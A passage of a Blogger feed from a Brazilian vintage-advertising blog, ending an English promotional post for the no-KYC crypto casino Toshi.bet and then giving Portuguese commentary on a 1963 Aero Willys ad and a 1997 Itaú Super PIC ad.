cryptocurrency adoption rises.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECross-Platform Access:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Mobile-friendly, multi-device platforms will dominate.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;is positioned to capitalize on all these trends, thanks to its\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Einnovative game design, reward structures, and no-KYC model\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EConclusion\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe rise of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon-KYC crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;in emerging markets is reshaping online gambling. Platforms like\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, recognized on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/coinmarketcap.com\/currencies\/toshi-bet\/?utm_source=chatgpt.com\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECoinMarketCap\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, offer a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperfect balance of privacy, security, innovation, and rewards\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKey takeaways:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrivacy \u0026amp; Speed:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;No KYC requirements and instant withdrawals enhance convenience.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Custom-built, \u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/how-does-provably-fair-work\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair games\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ensure trust and engagement.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew Crypto Casino Features:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Lotteries, airdrops, staking, and tiered jackpots create sustainable incentives.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGlobal Accessibility:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Wide crypto support and multi-language interfaces make Toshi.bet accessible worldwide.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn 2025, while other platforms like Rollbit, Duelbit, and Shuffle offer interesting options,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet sets the standard\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for non-KYC crypto casinos. Players in emerging markets can enjoy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esecure, fair, and highly rewarding gameplay\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;without the barriers of traditional online gambling.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EExperience the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efuture of non-KYC crypto gambling\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;today. Visit\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;to play\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair blockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, claim exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estaking rewards\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, and join one of the most trusted\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;worldwide.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2054891662262865790\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/the-rise-of-non-kyc-gambling-platforms.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2054891662262865790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2054891662262865790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/the-rise-of-non-kyc-gambling-platforms.html","title":"The Rise of Non-KYC Gambling Platforms in Emerging Markets"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHqHS6NM-a7zYnEdrH4xf2CrgD0y_YNTe-rb9c_5S-zKpFBaBCI5MfK9aDtTrVkKi_rXUAs3iEuOwqQfq0usmBDSiBCOVEzoGvPtsNRvytbZNdrQndBIIsbOPVRbzfZx-zmcrxaNYwwIxt_b-xH8aa6UJOrYC3hYQvDohrzS8UlDl2W5I_78fRnWARdb4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5336861364834906014"},"published":{"$t":"2025-11-19T11:38:00.010-03:00"},"updated":{"$t":"2025-11-19T11:38:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Aero Willys 2600 - 1963"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO homem de óculos escuros, sentado à beira d’água, parece dominar o cenário: confiante, elegante e dono de um estilo que mistura poder e tranquilidade. No fundo, o Aero Willys 2600 reluz sob o sol, emoldurado por árvores e pela atmosfera sofisticada dos anos 60. A cena mistura lazer e status — o carro não é só um meio de transporte, mas um símbolo de sucesso e bom gosto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO anúncio, veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 7 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1963\" target=\"_blank\"\u003E1963\u003C\/a\u003E, traduz o ideal masculino da época: o homem moderno, bem-sucedido, que aprecia conforto e tecnologia sem abrir mão da aparência impecável. O texto reforça essa ideia ao associar o carro a palavras como “luxo”, “conforto” e “beleza”, mostrando o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Aero+Willys\" target=\"_blank\"\u003EAero Willys\u003C\/a\u003E como um veículo à altura dos mais exigentes. É publicidade que vende um estilo de vida tanto quanto um automóvel.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s2034\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Aero Willys 2600 de 1963 exalta luxo e sucesso masculino com elegância e sofisticação.\" border=\"0\" data-original-height=\"2034\" data-original-width=\"1608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s16000\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg\" title=\"Propaganda antiga da Aero Willys 2600 de 1963 exalta luxo e sucesso masculino com elegância e sofisticação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5336861364834906014\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/aero-willys-2600-1963.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5336861364834906014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5336861364834906014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/aero-willys-2600-1963.html","title":"Aero Willys 2600 - 1963"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s72-c\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4564908264883865226"},"published":{"$t":"2025-11-18T11:39:00.008-03:00"},"updated":{"$t":"2025-11-18T11:39:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"banco e financeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Super PIC 2000 (Banco Itaú) - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Ita%C3%BA\" target=\"_blank\"\u003EItaú\u003C\/a\u003E apostou alto no entusiasmo pelo novo milênio com o lançamento do Super PIC 2000. Em tom provocativo e otimista, o anúncio promete que o ganhador vai “virar notícia”, destacando o impacto da campanha que distribuía milhões em prêmios. O layout dividido chama atenção: de um lado, o texto direto e vibrante em fundo amarelo; do outro, a imagem de um homem sorridente, charuto na boca, simbolizando o sucesso e a prosperidade. A peça vende mais do que um título de capitalização — vende a ideia de começar o ano 2000 milionário.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Isto%C3%89\" target=\"_blank\"\u003ERevista IstoÉ\u003C\/a\u003E em 30 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a campanha do Itaú usa humor, ambição e o clima de virada de século para conquistar o público. A imagem reforça o estereótipo do novo rico, enquanto o texto desperta o desejo de participar de algo grandioso. A estratégia reflete bem o marketing dos anos 90, quando a promessa de prêmios milionários e o status social eram poderosos gatilhos de consumo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s1800\/propaganda%20antiga%20super%20pic%202000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Campanha de 1997 do Itaú aposta no sonho de ficar milionário com o Super PIC 2000, embalando o otimismo do novo milênio.\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s16000\/propaganda%20antiga%20super%20pic%202000.jpg\" title=\"Campanha de 1997 do Itaú aposta no sonho de ficar milionário com o Super PIC 2000, embalando o otimismo do novo milênio.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4564908264883865226\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/super-pic-2000-banco-itau-1997.html#comment-form","title":"0 